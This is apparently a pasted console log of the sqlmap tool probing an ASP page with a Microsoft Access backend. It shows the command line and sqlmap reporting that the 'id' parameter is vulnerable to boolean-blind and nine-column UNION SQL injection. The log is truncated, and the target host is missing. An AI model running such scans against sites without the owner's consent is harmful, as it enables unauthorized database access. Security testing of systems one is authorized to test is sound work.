 C:\Python27\sqlmap>sqlmap.py /dyggg.asp?id=13" --dbms=
access
{1.0-dev-nongit-20150106}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:47:43
[15:47:44] [INFO] testing connection to the target URL
[15:47:44] [INFO] heuristics detected web page charset 'ISO-8859-2'
[15:47:44] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[15:47:46] [INFO] target URL is stable
[15:47:46] [INFO] testing if GET parameter 'id' is dynamic
[15:47:46] [INFO] heuristics detected web page charset 'ascii'
sqlmap got a 302 redirect to ' :80/index.asp'. Do you want
to follow? [Y/n] n
[15:47:48] [INFO] confirming that GET parameter 'id' is dynamic
[15:47:48] [INFO] GET parameter 'id' is dynamic
[15:47:48] [INFO] heuristics detected web page charset 'GB2312'
[15:47:48] [INFO] heuristic (basic) test shows that GET parameter 'id' might be
injectable (possible DBMS: 'Microsoft Access')
[15:47:48] [INFO] testing for SQL injection on GET parameter 'id'
do you want to include all tests for 'Microsoft Access' extending provided level
(1) and risk (1)? [Y/n] y
[15:47:50] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:47:50] [WARNING] reflective value(s) found and filtering out
[15:47:51] [INFO] GET parameter 'id' seems to be 'AND boolean-based blind - WHER
E or HAVING clause' injectable
[15:47:51] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:47:51] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[15:47:58] [INFO] target URL appears to be UNION injectable with 9 columns
[15:48:03] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 co
lumns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any